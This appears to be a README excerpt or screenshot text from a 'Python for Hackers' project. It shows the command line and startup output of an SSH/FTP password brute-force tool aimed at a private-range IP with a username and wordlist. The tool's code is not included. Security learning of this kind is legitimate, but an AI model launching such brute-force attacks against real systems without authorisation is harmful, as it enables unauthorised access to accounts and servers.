 ali@ubuntu:~/Documents/Cyber/Python for Hackers/src/Brute Force SSH-FTP$ python main.py -i 10.63.192.95 -u alii76tt -M ssh
PYTHON FOR H4CKRS
github alii76tt
--------------------------------------------------------------------
BRUTE FORCING SSH-FTP
START_TIME: Sat May 21 20:09:07 2022
Target Ip: 10.63.192.95
Target Username: alii76tt
WORDLIST_FILES: wordlist.txt
Target Port: 22
Target Timeout: 5
--------------------------------------------------------------------
--> Brute Forcing Attack Launched [ssh]: 10.63.192.95 <--